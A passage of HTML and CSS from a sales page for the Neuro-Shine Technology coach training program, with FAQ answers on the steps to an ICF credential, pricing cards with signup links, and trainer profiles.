    margin: 0;
    cursor: pointer;
  }
  #block-1622611274711_0 .accordion-body {
    padding-top: 24px;
  }
  #block-1622611274711_0 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1622611274711_0 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: #5f259f;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      What are the steps to become an ICF Credentialed Coach?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p><strong>1)</strong> Your first step is to complete this <strong>10-week online training</strong> successfully.</p>
<ul>
<li>Make sure to show up for all the weekly zoom classes as the hours of your participation will be written on your certification. (a total of 30 hours)</li>
<li>Make sure to watch all your digital content every week as they are released. We trackﾠall the hours of your self study and add them to your certification as well. (a total of 25 hours)</li>
</ul>
<p><strong>2)</strong> Your second step is to complete your <strong>10-hours of mentor coaching</strong> that ICF requires, prior to your application.</p>
<p>You'll be able to collect 7 hours when you join our group mentor coaching sessions.</p>
<p><strong>3)</strong> Then you'll have your 3 hours of one-on-one mentor coaching with one of our ICF Certified Mentor Coaches. Your mentor coach will also take care of your performance evaluation. You need a passing score for your ACC level coaching skills, to receive your ACC credential.</p>
<p>We recommend you to <strong><span style="color: #5f259f;">add your mentor coaching</span> </strong>to your purchase before you complete your checkout.</p>
<ul>
<li>If you buy the whole ACC Path program as a bundle, you only pay an additional $997 for your mentor coaching and <strong>save $2,500 in total!</strong> </li>
</ul>
<p><strong>4)</strong> Your next step is to keep practicing your coaching skills! ICF requires a minimum of <strong>100 hours of coaching experience</strong> from you, before you apply to receive your ACC credential as a coach.</p>
<ul>
<li>The good news is, you can begin collecting these 100 hours as soon as you begin the program!</li>
<li>So you'll begin to collect these hours right away, as you begin to learn the art and science of coaching!</li>
</ul>
<p><strong>5)</strong> Your 4th step is to obtain your ICF level 1 certification from us and <strong>SEND your online application to ICF</strong> by choosing Academy of Neuro-Shine Technology for your coaching school.</p>
<p><strong>6)</strong> Your last step is to receive an email from ICF about their exam and <strong>take ICF's credentialing exam</strong>. Pass it and you are a WORLD-CLASS ICF CREDENTIALED COACH!</p>
<p>And of course we'll prepare you for all these steps. You don't have to worry about anything. Just show up. Trust the process. Watch your life unfold magically.</p>
    </div>
  </div>
</div>
  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
    #block-1622611391839, [data-slick-id="1622611391839"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622611391839, [data-slick-id="1622611391839"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622611391839 .block, [data-slick-id="1622611391839"] .block {
    /* border settings */
    border: 2px solid black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622611391839, [data-slick-id="1622611391839"] {
      margin-top: -2px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 60px;
    }
    #block-1622611391839 .block, [data-slick-id="1622611391839"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622611391839, [data-slick-id="1622611391839"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1622611391839"
  class="
  block-type--accordion
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622611274711_blocks_1622611391839_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1622611391839 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1622611391839 .accordion-body {
    padding-top: 24px;
  }
  #block-1622611391839 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1622611391839 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: #5f259f;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      How will course materials be delivered?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>You'll have lifetime access to our award-winning digital library.</p>
<p>Every week a new module will be released and you'll receive an email notification about the new modules.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1622611491037, [data-slick-id="1622611491037"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622611491037, [data-slick-id="1622611491037"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622611491037 .block, [data-slick-id="1622611491037"] .block {
    /* border settings */
    border: 2px solid black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622611491037, [data-slick-id="1622611491037"] {
      margin-top: -2px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 60px;
    }
    #block-1622611491037 .block, [data-slick-id="1622611491037"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622611491037, [data-slick-id="1622611491037"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1622611491037"
  class="
  block-type--accordion
  text-left
  col-11
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622611274711_blocks_1622611491037_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1622611491037 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1622611491037 .accordion-body {
    padding-top: 24px;
  }
  #block-1622611491037 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1622611491037 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: #5f259f;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Do you offer a money-back guarantee?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>We do offer a money-back guaranteeﾠwith one condition:</p>
<p>We want you to show up to all the zoom sessions and study ALL the course materials to get the most out of your investment. If you still don't believe this program is not for you, within 30 days, we will gladly give your money back.</p>
<p>We only want to make our money by serving others and changing lives.ﾠ</p>
    </div>
  </div>
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1606258602130" data-section-id="1606258602130"><style>
  
    #section-1606258602130 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154808209/settings_images/58c8381-0857-aed5-48df-1c4d57ea3c2d_00d05398-9a79-43f4-87f8-977d689338ee.webp);
      background-position: top;
    }
  
  #section-1606258602130 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(189, 195, 199, 0.74);
  }
  #section-1606258602130 .sizer {
    padding-top: 40px;
    padding-bottom: 20px;
  }
  #section-1606258602130 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1606258602130 .row {
    
  }
  #section-1606258602130 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1606258602130 {
        
      }
    
    #section-1606258602130 .sizer {
      padding-top: 120px;
      padding-bottom: 80px;
    }
    #section-1606258602130 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258602130 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1606258602130_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1606258602130_0, [data-slick-id="1606258602130_0"] {
    margin-top: 100px;
    margin-right: 10px;
    margin-bottom: 40px;
    margin-left: 10px;
  }
  #block-1606258602130_0 .block, [data-slick-id="1606258602130_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258602130_0, [data-slick-id="1606258602130_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1606258602130_0 .block, [data-slick-id="1606258602130_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258602130_0, [data-slick-id="1606258602130_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1606258602130_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258602130_blocks_1606258602130_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2><strong>Become A World-Class </strong></h2>
<h2><strong>Neuro-Shine Technology™ Coach </strong></h2>
<h2><strong>To Become A More Delicious Version Of You!</strong></h2>
<p> </p>
<hr />
<p> </p>
<h6>FINISH 2025 AS A CERTIFIED COACH!</h6>
<p>Change your life. To change other lives. ❤️ </p>
<p> </p>

    






<style>
  #block-1606258602130_0 .btn,
  [data-slick-id="1606258602130_0"] .block .btn {
    color: #000000;
    border-color: #fbe70c;
    border-radius: 30px;
    background-color: #fbe70c;
  }
  #block-1606258602130_0 .btn--outline,
  [data-slick-id="1606258602130_0"] .block .btn--outline {
    background: transparent;
    color: #fbe70c;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="#section-1693414333499"   target="_blank" rel="noopener"  kjb-settings-id="sections_1606258602130_blocks_1606258602130_0_settings_btn_background_color" role="button">
  
    SIGN UP NOW!
  
</a>
  
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1622613094032" data-section-id="1622613094032"><style>
  
  #section-1622613094032 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #131b1e;
  }
  #section-1622613094032 .sizer {
    padding-top: 2px;
    padding-bottom: 0px;
  }
  #section-1622613094032 .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
    
  }
  #section-1622613094032 .row {
    
  }
  #section-1622613094032 .container--full {
    width: 100%;
    max-width: calc(100% + 0px + 0px);
  }
  @media (min-width: 768px) {
    
    #section-1622613094032 .sizer {
      padding-top: 2px;
      padding-bottom: -4px;
    }
    #section-1622613094032 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1622613094032 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1622613094032_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1693414333499" data-section-id="1693414333499"><style>
  
  #section-1693414333499 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1693414333499 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1693414333499 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1693414333499 .row {
    
  }
  #section-1693414333499 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1693414333499 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1693414333499 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1693414333499 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1693414333499_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1693414333499_0, [data-slick-id="1693414333499_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1693414333499_0 .block, [data-slick-id="1693414333499_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #5f259f;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1693414333499_0, [data-slick-id="1693414333499_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1693414333499_0 .block, [data-slick-id="1693414333499_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 40px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1693414333499_0, [data-slick-id="1693414333499_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1693414333499_0"
  class="
  block-type--pricing
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1693414333499_blocks_1693414333499_0_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-dark"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1693414333499_0 .pricing__content ul li:before {
    content: "\f00c";
    color: #fbe70c;
  }
  
  #block-1693414333499_0 .pricing__name {
    color: #fbe70c;
  }
  #block-1693414333499_0 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1693414333499_blocks_1693414333499_0_settings_name">PREPAY & SAVE</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1693414333499_blocks_1693414333499_0_settings_price">$2,997</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1693414333499_blocks_1693414333499_0_settings_heading">Top features</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1693414333499_blocks_1693414333499_0_settings_text">
      <ul>
<li style="text-align: left;">Meet your more aware Self</li>
<li style="text-align: left;">Become a much more conscious and delicious version of YOU</li>
<li style="text-align: left;">Become a Certified Coach</li>
<li style="text-align: left;">Join other 450+ NST coaches in 40+ countries</li>
</ul>
    </div>
  
  
    






<style>
  #block-1693414333499_0 .btn,
  [data-slick-id="1693414333499_0"] .block .btn {
    color: #000000;
    border-color: #fbe70c;
    border-radius: 30px;
    background-color: #fbe70c;
  }
  #block-1693414333499_0 .btn--outline,
  [data-slick-id="1693414333499_0"] .block .btn--outline {
    background: transparent;
    color: #fbe70c;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.neuroshinetechnology.com/offers/UH829b28?coupon_code=ANST"   target="_blank" rel="noopener"  kjb-settings-id="sections_1693414333499_blocks_1693414333499_0_settings_btn_background_color" role="button">
  
    SIGN UP NOW
  
</a>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1693414333499_1, [data-slick-id="1693414333499_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1693414333499_1 .block, [data-slick-id="1693414333499_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fbe70c;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1693414333499_1, [data-slick-id="1693414333499_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1693414333499_1 .block, [data-slick-id="1693414333499_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 40px;
      
      
        padding-right: 40px;
      
      
        padding-bottom: 40px;
      
      
        padding-left: 40px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1693414333499_1, [data-slick-id="1693414333499_1"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1693414333499_1"
  class="
  block-type--pricing
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1693414333499_blocks_1693414333499_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1693414333499_1 .pricing__content ul li:before {
    content: "\f00c";
    color: #5f259f;
  }
  
  #block-1693414333499_1 .pricing__name {
    color: #5f259f;
  }
  #block-1693414333499_1 .pricing__price {
    color: ;
  }
  
    #block-1693414333499_1 .pricing__heading {
      color: #333333;
      font-weight: 700;
    }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1693414333499_blocks_1693414333499_1_settings_name">PAY IN 4 MONTHS</h4>
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1693414333499_blocks_1693414333499_1_settings_price">$777/m</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1693414333499_blocks_1693414333499_1_settings_heading">Most Popular</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1693414333499_blocks_1693414333499_1_settings_text">
      <ul>
<li style="text-align: left;">Meet your more aware Self</li>
<li style="text-align: left;">Become a much more conscious and delicious version of YOU</li>
<li style="text-align: left;">Become a Certified Coach</li>
<li style="text-align: left;">Join other 450+ NST coaches in 40+ countries</li>
</ul>
    </div>
  
  
    






<style>
  #block-1693414333499_1 .btn,
  [data-slick-id="1693414333499_1"] .block .btn {
    color: #ffffff;
    border-color: #5f259f;
    border-radius: 30px;
    background-color: #5f259f;
  }
  #block-1693414333499_1 .btn--outline,
  [data-slick-id="1693414333499_1"] .block .btn--outline {
    background: transparent;
    color: #5f259f;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.neuroshinetechnology.com/offers/2VfRLn5V?coupon_code=ANSTACC"   target="_blank" rel="noopener"  kjb-settings-id="sections_1693414333499_blocks_1693414333499_1_settings_btn_background_color" role="button">
  
    SIGN UP NOW
  
</a>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1728677896338" data-section-id="1728677896338"><style>
  
  #section-1728677896338 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1728677896338 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1728677896338 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1728677896338 .row {
    
  }
  #section-1728677896338 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1728677896338 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1728677896338 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1728677896338 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1728677896338_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-end justify-content-around">
        
          




<style>
  /* flush setting */
  
    #block-1728677896338_0, [data-slick-id="1728677896338_0"] { padding: 0; }
  
  
  /* margin settings */
  #block-1728677896338_0, [data-slick-id="1728677896338_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728677896338_0 .block, [data-slick-id="1728677896338_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728677896338_0, [data-slick-id="1728677896338_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728677896338_0 .block, [data-slick-id="1728677896338_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728677896338_0, [data-slick-id="1728677896338_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1728677896338_0"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728677896338_blocks_1728677896338_0_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2 style="text-align: left;"><span style="color: #5f259f;"><strong>Meet Your Program Trainers:</strong></span></h2>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1728677881973" data-section-id="1728677881973"><style>
  
  #section-1728677881973 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1728677881973 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1728677881973 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1728677881973 .row {
    
  }
  #section-1728677881973 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1728677881973 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1728677881973 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1728677881973 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1728677881973_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728677881973_0, [data-slick-id="1728677881973_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728677881973_0 .block, [data-slick-id="1728677881973_0"] .block {
    /* border settings */
    border: 20px  black;
    border-radius: 20px;
    

    /* background color */
    
      background-color: #bdc3c7;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728677881973_0, [data-slick-id="1728677881973_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728677881973_0 .block, [data-slick-id="1728677881973_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728677881973_0, [data-slick-id="1728677881973_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1728677881973_0"
  class="
  block-type--feature
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728677881973_blocks_1728677881973_0_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1728677881973_0 .feature__image,
  [data-slick-id="1728677881973_0"] .feature__image {
    width: 250px;
    border-radius: 50px;
  }
  
</style>
<div class="feature">
  
    
      <img loading="auto" class="feature__image" alt="Gabriele Hirsch, ICF ACC, Neuro-Shine Coach" kjb-settings-id="sections_1728677881973_blocks_1728677881973_0_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154808209/settings_images/3b260e8-57d-f766-48c2-32f028af221c_5738c722-bc8d-43da-b569-e48cafa2f817.png" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1728677881973_blocks_1728677881973_0_settings_text">
    <h4><strong>GABRIELE HIRSCH 🇩🇪</strong> ICF ACC</h4>
<h4>EXECUTIVE NST COACH &amp; LICENSED TRAINER OF NEURO-SHINE TECHNOLOGY™</h4>
<p style="text-align: left;">Gabriele brings over a decade of in depth experience in multicultural environments working as a Global Project Manager in the Business Travel industry.</p>
<p style="text-align: left;">She is committed to helping people to be empowered and light up their inner light and heart to maximize their true potential and to make a difference in the world.</p>
  </div>
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728677881973_1, [data-slick-id="1728677881973_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728677881973_1 .block, [data-slick-id="1728677881973_1"] .block {
    /* border settings */
    border: 20px  black;
    border-radius: 20px;
    

    /* background color */
    
      background-color: #bdc3c7;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728677881973_1, [data-slick-id="1728677881973_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728677881973_1 .block, [data-slick-id="1728677881973_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728677881973_1, [data-slick-id="1728677881973_1"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1728677881973_1"
  class="
  block-type--feature
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728677881973_blocks_1728677881973_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1728677881973_1 .feature__image,
  [data-slick-id="1728677881973_1"] .feature__image {
    width: 250px;
    border-radius: 50px;
  }
  
</style>
<div class="feature">
  
    
      <a href="Abide Tekelioglu, ICF PCC, Neuro-Shine Coach"  >
    
      <img loading="auto" class="feature__image" kjb-settings-id="sections_1728677881973_blocks_1728677881973_1_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154808209/settings_images/b32314-01f-527e-eb24-11821a6f4415_634e62a2-469f-4615-a779-269a5c956503.png" />
    
      </a>
    
  
